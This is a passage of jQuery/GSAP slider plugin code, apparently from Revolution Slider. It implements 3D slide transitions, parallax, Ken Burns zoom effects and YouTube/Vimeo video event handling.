						var speedy2 = speedy;

						// DEPENDING ON EXTENDED SPECIALS, DIFFERENT SCALE AND OPACITY FUNCTIONS NEED TO BE ADDED
						if (specials == 1) op = 0;
						if (specials == 2) op = 0;
						if (specials == 3) {
								easeitout = Power2.easeInOut;
								easeitin = Power1.easeInOut;
								actli.css({'position':'absolute','z-index':20});
								nextli.css({'position':'absolute','z-index':15});
								speedy = masterspeed / 1200;
						}

						if (specials==4 || specials==5)
							scal=0.6;
						if (specials==6 )
							scal=1.4;


						if (specials==5 || specials==6) {
						    fromscale=1.4;
						    op=0;
						    oow=0;
						    ooh=0;twx=0;twy=0;
						 }
						if (specials==6) fromscale=0.6;



						TweenLite.fromTo(ssn,speedy,
										{left:twx, top:twy, scale:fromscale, opacity:op,rotation:opt.rotate},
										{opacity:1,rotation:0,left:0,top:0,scale:1,ease:easeitin,onComplete:function() {
														letItFree(container,opt,nextsh,actsh,nextli,actli);
														actli.css({'position':'absolute','z-index':18});
														nextli.css({'position':'absolute','z-index':20});
												}

										});

						var ssa=actsh.find('.slotslide');

						if (specials==4 || specials==5) {
							oow = 0; ooh=0;
						}

						if (specials!=1) {
								if (nexttrans==12)
									TweenLite.to(ssa,speedy2,{'left':(0-oow)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==15)
									TweenLite.to(ssa,speedy2,{'left':(oow)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==13)
									TweenLite.to(ssa,speedy2,{'top':(0-ooh)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==14)
									TweenLite.to(ssa,speedy2,{'top':(ooh)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
						}
						nextli.css({'opacity':1});

			}


			//////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVI.  //
			//////////////////////////////////////
			if (nexttrans==16) {						// PAPERCUT



					actli.css({'position':'absolute','z-index':20});
					nextli.css({'position':'absolute','z-index':15});


					// PREPARE THE CUTS
					actli.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>');

					actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
					actli.find('.tp-half-two').removeClass('tp-half-one');

					var oow = opt.width;
					var ooh = opt.height;
					if (opt.autoHeight=="on")
						ooh = container.height();


					actli.find('.tp-half-one .defaultimg').wrap('<div class="tp-papercut" style="width:'+oow+'px;height:'+ooh+'px;"></div>')

					actli.find('.tp-half-two .defaultimg').wrap('<div class="tp-papercut" style="width:'+oow+'px;height:'+ooh+'px;"></div>')

					actli.find('.tp-half-two .defaultimg').css({position:'absolute',top:'-50%'});

					actli.find('.tp-half-two .tp-caption').wrapAll('<div style="position:absolute;top:-50%;left:0px"></div>');

					TweenLite.set(actli.find('.tp-half-two'),
					                 {width:oow,height:ooh,overflow:'hidden',zIndex:15,position:'absolute',top:ooh/2,left:'0px',transformPerspective:600,transformOrigin:"center bottom"});

					TweenLite.set(actli.find('.tp-half-one'),
					                 {width:oow,height:ooh/2,overflow:'visible',zIndex:10,position:'absolute',top:'0px',left:'0px',transformPerspective:600,transformOrigin:"center top"});



					// ANIMATE THE CUTS
					var img=actli.find('.defaultimg');


					var ro1=Math.round(Math.random()*20-10);
					var ro2=Math.round(Math.random()*20-10);
					var ro3=Math.round(Math.random()*20-10);
					var xof = Math.random()*0.4-0.2;
					var yof = Math.random()*0.4-0.2;
					var sc1=Math.random()*1+1;
					var sc2=Math.random()*1+1;


					TweenLite.fromTo(actli.find('.tp-half-one'),masterspeed/1000,
					                 {width:oow,height:ooh/2,position:'absolute',top:'0px',left:'0px',transformPerspective:600,transformOrigin:"center top"},
					                 {scale:sc1,rotation:ro1,y:(0-ooh-ooh/4),ease:Power2.easeInOut});
					setTimeout(function() {
						TweenLite.set(actli.find('.tp-half-one'),{overflow:'hidden'});
					},50);
					TweenLite.fromTo(actli.find('.tp-half-one'),masterspeed/2000,{opacity:1,transformPerspective:600,transformOrigin:"center center"},{opacity:0,delay:masterspeed/2000});

					TweenLite.fromTo(actli.find('.tp-half-two'),masterspeed/1000,
					                 {width:oow,height:ooh,overflow:'hidden',position:'absolute',top:ooh/2,left:'0px',transformPerspective:600,transformOrigin:"center bottom"},
					                 {scale:sc2,rotation:ro2,y:ooh+ooh/4,ease:Power2.easeInOut});

					TweenLite.fromTo(actli.find('.tp-half-two'),masterspeed/2000,{opacity:1,transformPerspective:600,transformOrigin:"center center"},{opacity:0,delay:masterspeed/2000});

					if (actli.html()!=null)
						TweenLite.fromTo(nextli,(masterspeed-200)/1000,{opacity:0,scale:0.8,x:opt.width*xof, y:ooh*yof,rotation:ro3,transformPerspective:600,transformOrigin:"center center"},{rotation:0,scale:1,x:0,y:0,opacity:1,ease:Power2.easeInOut});

					nextsh.find('.defaultimg').css({'opacity':1});
					setTimeout(function() {


								// CLEAN UP BEFORE WE START
								actli.css({'position':'absolute','z-index':18});
								nextli.css({'position':'absolute','z-index':20});
								nextsh.find('.defaultimg').css({'opacity':1});
								actsh.find('.defaultimg').css({'opacity':0});
								if (actli.find('.tp-half-one').length>0)  {
									actli.find('.tp-half-one .defaultimg').unwrap();
									actli.find('.tp-half-one .slotholder').unwrap();

								}
								actli.find('.tp-half-two').remove();
								opt.transition = 0;
								opt.act = opt.next;

					},masterspeed);
					nextli.css({'opacity':1});

			}

			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVII.  //
			///////////////////////////////////////
			if (nexttrans==17) {								// 3D CURTAIN HORIZONTAL


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,(masterspeed)/800,
											{opacity:0,rotationY:0,scale:0.9,rotationX:-110,transformPerspective:600,transformOrigin:"center center"},
											{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,rotationY:0,ease:Power3.easeOut,delay:j*0.06,onComplete:function() {
													if (j==opt.slots-1) letItFree(container,opt,nextsh,actsh,nextli,actli)
											}});

						});
			}



			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVIII.  //
			///////////////////////////////////////
			if (nexttrans==18) {								// 3D CURTAIN VERTICAL


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,(masterspeed)/500,
											{opacity:0,rotationY:310,scale:0.9,rotationX:10,transformPerspective:600,transformOrigin:"center center"},
											{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,rotationY:0,ease:Power3.easeOut,delay:j*0.06,onComplete:function() {
													if (j==opt.slots-1)
														letItFree(container,opt,nextsh,actsh,nextli,actli)
											}});

						});



			}


			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XIX.  //
			///////////////////////////////////////


			if (nexttrans==19 || nexttrans==22) {								// IN CUBE


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');

						var rot = 90;
						var op = 1;
						if (direction==1) rot = -90;

						if (nexttrans==19) {
							var torig = "center center -"+opt.height/2;
							op=0;

						} else {
							var torig = "center center "+opt.height/2;

						}

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						//if (nexttrans==129) {
							TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,ease:Power1.easeInOut,z:-40});
							TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:-40,rotationY:1},{rotationY:0,z:0,ease:Power1.easeInOut,x:0,delay:3*(masterspeed/4000)});
							TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,x:0,ease:Power1.easeInOut,z:-40});
							TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:-40,x:0,rotationY:1},{rotationY:0,z:0,x:0,ease:Power1.easeInOut,delay:3*(masterspeed/4000)});
						//}

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,masterspeed/1000,
											{left:0,rotationY:opt.rotate,opacity:op,top:0,scale:0.8,transformPerspective:600,transformOrigin:torig,rotationX:rot},
											{left:0,rotationY:0,opacity:1,top:0,z:0, scale:1,rotationX:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/3000});

						});

						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							var rot = -90;
							if (direction==1) rot = 90;

							TweenLite.fromTo(ss,masterspeed/1000,
											{opacity:1,rotationY:0,top:0,z:0,scale:1,transformPerspective:600,transformOrigin:torig, rotationX:0},
											{opacity:1,rotationY:opt.rotate,top:0, scale:0.8,rotationX:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}




			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==20 ) {								// FLYIN


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');


						if (direction==1) {
						   var ofx = -opt.width
						   var rot  =70;
						   var torig = "left center -"+opt.height/2;
						} else {
							var ofx = opt.width;
							var rot = -70;
							var torig = "right center -"+opt.height/2;
						}


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							//ss.css({overflow:'visible'});
							TweenLite.fromTo(ss,masterspeed/1500,
											{left:ofx,rotationX:40,z:-600, opacity:op,top:0,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0, delay:(j*50)/1000,ease:Power2.easeInOut});

							TweenLite.fromTo(ss,masterspeed/1000,
											{rotationX:40,z:-600, opacity:op,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{rotationX:0,opacity:1,top:0,z:0, scale:1,rotationY:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/2000});

						});



						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							//ss.css({overflow:'visible'});
							if (direction!=1) {
							   var ofx = -opt.width
							   var rot  =70;
							   var torig = "left center -"+opt.height/2;
							} else {
								var ofx = opt.width;
								var rot = -70;
								var torig = "right center -"+opt.height/2;
							}
							TweenLite.fromTo(ss,masterspeed/1000,
											{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0, transformPerspective:600,transformOrigin:torig, rotationY:0},
											{opacity:1,rotationX:40,top:0, z:-600, left:ofx, scale:0.8,rotationY:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																if (j==opt.slots-1)
																	letItFree(container,opt,nextsh,actsh,nextli,actli)																	}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}






			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==21 || nexttrans==25) {								// TURNOFF


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');


						if (direction==1) {
						   var ofx = -opt.width
						   var rot  =110;

						   if (nexttrans==25) {
						   	 var torig = "center top 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "left center 0";
						     rot2 = opt.rotate;
						   }

						} else {
							var ofx = opt.width;
							var rot = -110;
							if (nexttrans==25) {
						   	 var torig = "center bottom 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "right center 0";
						     rot2 = opt.rotate;
						   }
						}


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);


							TweenLite.fromTo(ss,masterspeed/1500,
											{left:0,rotationX:rot2,z:0, opacity:0,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0,rotationX:0,top:0,z:0, scale:1,rotationY:0, delay:(j*100)/1000+masterspeed/10000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.3,{opacity:1,delay:(j*100)/1000+(masterspeed*0.2)/2000+masterspeed/10000});

						});



						if (direction!=1) {
						   var ofx = -opt.width
						   var rot  = 90;

						   if (nexttrans==25) {
						   	 var torig = "center top 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "left center 0";
						     rot2 = opt.rotate;
						   }

						} else {
							var ofx = opt.width;
							var rot = -90;
							if (nexttrans==25) {
						   	 var torig = "center bottom 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "right center 0";
						     rot2 = opt.rotate;
						   }
						}

						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);


							TweenLite.fromTo(ss,masterspeed/3000,
											{left:0,rotationX:0,z:0, opacity:1,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:0},
											{left:0,rotationX:rot2,top:0,z:0, scale:1,rotationY:rot, delay:(j*100)/1000,ease:Power1.easeInOut});
							TweenLite.to(ss,0.2,{opacity:0,delay:(j*50)/1000+(masterspeed/3000 - (masterspeed/10000))});


						});
			}



			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==23 || nexttrans == 24) {								// cube-horizontal - inboxhorizontal


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');

						var rot = -90;
						if (direction==1)
							  rot = 90;

						var op = 1;


						if (nexttrans==23) {
							var torig = "center center -"+opt.width/2;
							op=0;

						} else {
							var torig = "center center "+opt.width/2;

						}


						var opx=0;

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,ease:Power1.easeInOut,z:-90});
						TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:-90,rotationY:1},{rotationY:0,z:0,ease:Power1.easeInOut,x:0,delay:3*(masterspeed/4000)});
						TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,x:0,ease:Power1.easeInOut,z:-90});
						TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:-90,x:0,rotationY:1},{rotationY:0,z:0,x:0,ease:Power1.easeInOut,delay:3*(masterspeed/4000)});

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,masterspeed/1000,
											{left:opx,rotationX:opt.rotate,opacity:op,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0,rotationX:0,opacity:1,top:0,z:0, scale:1,rotationY:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli);

															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/3000});

						});

						rot = 90;
						if (direction==1)
							  rot = -90;




						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							TweenLite.fromTo(ss,masterspeed/1000,
											{left:0,opacity:1,rotationX:0,top:0,z:0,scale:1,transformPerspective:600,transformOrigin:torig, rotationY:0},
											{left:opx,opacity:1,rotationX:opt.rotate,top:0, scale:1,rotationY:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)

															}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}


			var data={};
			data.slideIndex=opt.next+1;
			container.trigger('revolution.slide.onchange',data);
			setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
			container.trigger('revolution.slide.onvideostop');

		}


		function getActNextli(container,opt) {

		}


		/******************************
			-	PARALLAX EFFECT	-
		********************************/
		function checkForParallax(container,opt) {
			container.find('>ul:first-child >li').each(function() {
				var li = jQuery(this);
				for (var i = 0; i<10;i++)
					li.find('.rs-parallaxlevel-'+i).wrapAll('<div style="position:absolute;top:0px;left:0px;width:100%;height:100%;" class="tp-parallax-container" data-parallaxlevel="'+opt.parallaxLevels[i]+'"></div>');
			})



			if (opt.parallax=="mouse" || opt.parallax=="scroll+mouse" || opt.parallax=="mouse+scroll") {
				
						container.on('mousemove.hoverdir, mouseleave.hoverdir',function(event) {
		
							switch (event.type) {
								case "mousemove":
										var t = container.offset().top,
											l = container.offset().left,
											mv = t + container.height()/2,
											mh = l + container.width() / 2,
											diffh = (mh - event.pageX),
											diffv =  (mv - event.pageY);
		
										jQuery(".tp-parallax-container").each(function() {
											var pc = jQuery(this),
												pl = parseInt(pc.data('parallaxlevel'),0)/100,
												offsh =	diffh * pl,
												offsv =	diffv * pl;
		
											TweenLite.to(pc,0.2,{x:offsh,y:offsv,ease:Power3.easeOut});
										})
		
								break;
								case "mouseleave":
										jQuery(".tp-parallax-container").each(function() {
											var pc = jQuery(this);
											TweenLite.to(pc,0.4,{x:0,y:0,ease:Power3.easeOut});
										})
								break;
							}
						});
		
						if (is_mobile())
							window.ondeviceorientation = function(event) {
							  var 	y = Math.round(event.beta  || 0),
							  		x = Math.round(event.gamma || 0);
							 		
							  jQuery('.logo-container').html("Portrait");
							  if (jQuery(window).width() > jQuery(window).height()){
							  		var xx = x;
							  		x = y;
							  		y = xx;
							  		jQuery('.logo-container').html("Landscape");
							  }

								var curh = 360/container.width() * x,
							  		curv = 180/container.height() * y;


							  
		
							  jQuery(".tp-parallax-container").each(function() {
												var pc = jQuery(this),
													pl = parseInt(pc.data('parallaxlevel'),0)/100,
													offsh =	curh * pl,
													offsv =	curv * pl;
												TweenLite.to(pc,0.2,{x:offsh,y:offsv,ease:Power3.easeOut});
											})
		
							  // y: -90 -> +90,  x:-180 -> +180
		
							  //jQuery('.logo-container').html("h:"+curh+"  v:"+curv);
							  }
			} 
			if (opt.parallax=="scroll" || opt.parallax=="scroll+mouse" || opt.parallax=="mouse+scroll") {

						jQuery(window).on('scroll',function(event) {
							scrollParallax(container,opt);
						});
			} 
		}
		
		/***************************************
			-	SET POST OF SCROLL PARALLAX	-
		***************************************/
		function scrollParallax(container,opt) {
			var t = container.offset().top,
					st = jQuery(window).scrollTop(),							
					dist = t+container.height()/2,
					mv = t+container.height()/2 - st,
					wh = jQuery(window).height()/2,
					diffv= wh - mv;						

			if (dist<wh) diffv = diffv - (wh-dist);
			
			jQuery(".tp-parallax-container").each(function() {
				var pc = jQuery(this),
					pl = parseInt(pc.data('parallaxlevel'),0)/100,
					offsv =	diffv * pl;

				TweenLite.to(pc,0.2,{y:offsv,ease:Power3.easeOut});
			})
			
			if (opt.parallaxBgFreeze!="on") {
				var pl = opt.parallaxLevels[0]/100,
					offsv =	diffv * pl;
				TweenLite.to(container,0.2,{y:offsv,ease:Power3.easeOut});
			}
		}


		/******************************
			-	STOP KEN BURN	-
		********************************/
		function stopKenBurn(container,opt) {
			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');

			nextsh.find('.defaultimg').each(function() {
				var defimg = jQuery(this);
/*				if (defimg.data('kenburn')!=undefined) {
					//defimg.data('kenburn').restart();
				}*/
				TweenLite.killTweensOf(defimg,false);
				TweenLite.set(defimg,{scale:1,rotationZ:0});
//
				defimg.data('bgposition',nextsh.data('bgposition'));
				defimg.data('currotate',nextsh.data('rotationstart'));
				defimg.data('curscale',nextsh.data('bgfit'));


				});
			/*actsh.find('.defaultimg').each(function() {
				var defimg = jQuery(this);
				TweenLite.killTweensOf(defimg,false);
				TweenLite.set(defimg,{scale:1,rotationZ:0});
				if (defimg.data('oldbgposition')!=undefined)
					defimg.data('bgposition',defimg.data('oldbgposition'));

				defimg.data('currotate',nextsh.data('rotationstart'));
				defimg.data('curscale',nextsh.data('zoomstart')/100);

				});*/

		}


		/******************************
			-	startKenBurn	-
		********************************/
		function startKenBurn(container,opt,recalc) {

			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');

			var
				bgps = nextsh.data('bgposition'),
				bgpe = nextsh.data('bgpositionend'),
				zos = nextsh.data('zoomstart')/100,
				zoe = nextsh.data('zoomend')/100,
				ros = nextsh.data('rotationstart'),
				roe = nextsh.data('rotationend'),
				bgfs = nextsh.data('bgfit'),
				bgfe = nextsh.data('bgfitend'),
				easeme = nextsh.data('easeme'),
				dur = nextsh.data('duration')/1000,
				bgfb = 100;


				if (bgfs==undefined) bgfs=100;
				if (bgfe==undefined) bgfe=100;

				bgfs = calculateKenBurnScales(bgfs,nextsh,opt);
				bgfe = calculateKenBurnScales(bgfe,nextsh,opt);
				bgfb = calculateKenBurnScales(100,nextsh,opt);



				if (zos==undefined) zos=1;
				if (zoe==undefined) zoe=1;
				if (ros==undefined) ros=0;
				if (roe==undefined) roe=0;

				if (zos<1) zos=1;
				if (zoe<1) zoe=1;


				var imgobj = new Object();
				imgobj.w = parseInt(bgfb.split(" ")[0],0),
				imgobj.h = parseInt(bgfb.split(" ")[1],0);



				nextsh.find('.defaultimg').each(function() {
					var defimg = jQuery(this);
					if (nextsh.find('.kenburnimg').length==0)
						nextsh.append('<div class="kenburnimg" style="position:absolute;z-index:1;width:100%;height:100%;top:0px;left:0px;"><img src="'+defimg.attr('src')+'" style="-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;position:absolute;width:'+imgobj.w+'%;height:'+imgobj.h+'%;"></div>');


					var kbimg = nextsh.find('.kenburnimg img');
					
					

					var imgs = calculateKenBurnImgPos(opt,bgps,bgfs,kbimg),
						imge = calculateKenBurnImgPos(opt,bgpe,bgfe,kbimg);

	
					defimg.data('kenburn',TweenLite.fromTo(kbimg,dur,{autoAlpha:1,transformPerspective:1200, transformOrigin:"0% 0%", top:0,left:0, scale:imgs.w, x:imgs.x, y:imgs.y},{autoAlpha:1,rotationZ:roe,ease:easeme, x:imge.x, y:imge.y,scale:imge.w,onUpdate:function() {

							var sx = kbimg[0]._gsTransform.scaleX;
							var ww = (sx * kbimg.width()) - opt.width,
								hh = (sx * kbimg.height()) - opt.height,
								hor = Math.abs((kbimg[0]._gsTransform.x / ww)*100),
								ver = Math.abs((kbimg[0]._gsTransform.y / hh)*100);
							defimg.data('bgposition',hor+"% "+ver+"%");
							if (!isIE(8)) defimg.data('currotate',getRotationDegrees(kbimg));
							if (!isIE(8)) defimg.data('curscale',(imgobj.w*sx)+"%  "+(imgobj.h*sx+"%"));
							TweenLite.set(defimg,{rotation:defimg.data('currotate'), backgroundPosition:defimg.data('bgposition'), backgroundSize:defimg.data('curscale')});

					}}));




			})
		}


		function calculateKenBurnImgPos(opt,bgp,bgf,img) {
			var imgobj = new Object;

			imgobj.w = parseInt(bgf.split(" ")[0],0) / 100;

			switch(bgp) {
							case "left top":
							case "top left":
								imgobj.x = 0;
								imgobj.y = 0;
							break;
							case "center top":
							case "top center":
								imgobj.x = (((0-img.width()) * imgobj.w) + opt.width)/2;
								imgobj.y = 0;
							break;
							case "top right":
							case "right top":
								imgobj.x = ((0-img.width()) * imgobj.w) + opt.width;
								imgobj.y = 0;

							break;
							case "center left":
							case "left center":
								imgobj.x = 0;
								imgobj.y = (((0-img.height()) * imgobj.w) + opt.height) / 2;
							break;
							case "center center":
								imgobj.x = (((0-img.width()) * imgobj.w) + opt.width)/2;
								imgobj.y = (((0-img.height()) * imgobj.w) + opt.height) / 2;

							break;
							case "center right":
							case "right center":
								imgobj.x = ((0-img.width()) * imgobj.w) + opt.width;
								imgobj.y = (((0-img.height()) * imgobj.w) + opt.height) / 2;

							break;
							case "bottom left":
							case "left bottom":
								imgobj.x =0;
								imgobj.y = ((0-img.height()) * imgobj.w) + opt.height;

							break;
							case "bottom center":
							case "center bottom":
								imgobj.x = (((0-img.width()) * imgobj.w) + opt.width)/2;
								imgobj.y = ((0-img.height()) * imgobj.w) + opt.height;
							break;
							case "bottom right":
							case "right bottom":
								imgobj.x = ((0-img.width()) * imgobj.w) + opt.width;;
								imgobj.y = ((0-img.height()) * imgobj.w) + opt.height;
							break;
						}


			return imgobj;
		}


		/***********************************************
			-	KEN BURN BACKGROUND FIT CALCULATOR	-
		***********************************************/
		function calculateKenBurnScales(proc,sloth,opt) {
			var ow = sloth.data('owidth');
			var oh = sloth.data('oheight');

			var factor = (opt.container.width() /ow);
			var nheight = oh * factor;

			var hfactor = (nheight / opt.container.height())*proc;



			return (proc+"% "+hfactor+"%");
		}


		/******************************************************
			-	CALCULATE CURRENT SCALE AND ROTATION	-
		*******************************************************/

		function getMatrix(obj) {
		    var matrix = obj.css("-webkit-transform") ||
		                 obj.css("-moz-transform")    ||
		                 obj.css("-ms-transform")     ||
		                 obj.css("-o-transform")      ||
		                 obj.css("transform");
		    return matrix;
		};

		function parseMatrix(_str) {
			    return _str.replace(/^matrix(3d)?\((.*)\)$/,'$2').split(/, /);
			}

		function getScaleDegrees(obj) {
			    var matrix = parseMatrix(getMatrix(obj)),
			        scale = 1;

			    if(matrix[0] !== 'none') {
			        var a = matrix[0],
			            b = matrix[1],
			            d = 10;
			        scale = Math.round( Math.sqrt( a*a + b*b ) * d ) / d;
			    }

			    return scale;
			};

		function getRotationDegrees(obj) {
			    var matrix = obj.css("-webkit-transform") ||
			    obj.css("-moz-transform")    ||
			    obj.css("-ms-transform")     ||
			    obj.css("-o-transform")      ||
			    obj.css("transform");
			    if(matrix !== 'none') {
			        var values = matrix.split('(')[1].split(')')[0].split(',');
			        var a = values[0];
			        var b = values[1];
			        var angle = Math.round(Math.atan2(b, a) * (180/Math.PI));
			    } else { var angle = 0; }
			    return (angle < 0) ? angle +=360 : angle;
			}

		/**************************************
			-	GIVE FREE THE TRANSITIOSN	-
		**************************************/
		function letItFree(container,opt,nextsh,actsh,nextli,actli) {
					removeSlots(container,opt);
					nextsh.find('.defaultimg').css({'opacity':1});
					if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
					opt.act=opt.next;
					moveSelectedThumb(container);
					if (nextsh.data('kenburns')=="on") {
						startKenBurn(container,opt);
					}
		}


				//////////////////////////////////////////
				// CHANG THE YOUTUBE PLAYER STATE HERE //
				////////////////////////////////////////
				 function onPlayerStateChange(event) {

					 var embedCode = event.target.getVideoEmbedCode();
					 var ytcont = jQuery('#'+embedCode.split('id="')[1].split('"')[0])
					 var container = ytcont.closest('.tp-simpleresponsive');
					 var player = ytcont.parent().data('player');

					if (event.data == YT.PlayerState.PLAYING) {

						var bt = container.find('.tp-bannertimer');
						var opt = bt.data('opt');


						if (ytcont.closest('.tp-caption').data('volume')=="mute")
							  player.mute();

						opt.videoplaying=true;
						container.trigger('stoptimer');
						//konsole.log("VideoPlay set to True due onPlayerStateChange PLAYING");
						container.trigger('revolution.slide.onvideoplay'); //opt.videostartednow=1;


					} else {

						var bt = container.find('.tp-bannertimer');
						var opt = bt.data('opt');

						if (event.data!=-1) {
							opt.videoplaying=false;
							container.trigger('playtimer');
							container.trigger('revolution.slide.onvideostop'); //opt.videostoppednow=1;

						}

					}
					if (event.data==0 && opt.nextslideatend==true)
						opt.container.revnext();


				  }



				 ////////////////////////
				// VIMEO ADD EVENT /////
				////////////////////////
				function addEvent(element, eventName, callback) {

							if (element.addEventListener)  element.addEventListener(eventName, callback, false);
								else
							element.attachEvent(eventName, callback, false);
				}



				/////////////////////////////////////
				// EVENT HANDLING FOR VIMEO VIDEOS //
				/////////////////////////////////////

					function vimeoready_auto(player_id,autoplay) {

						var froogaloop = $f(player_id);
						var vimcont = jQuery('#'+player_id);
						var container = vimcont.closest('.tp-simpleresponsive');


						froogaloop.addEvent('ready', function(data) {
								if(autoplay) froogaloop.api('play');

								froogaloop.addEvent('play', function(data) {
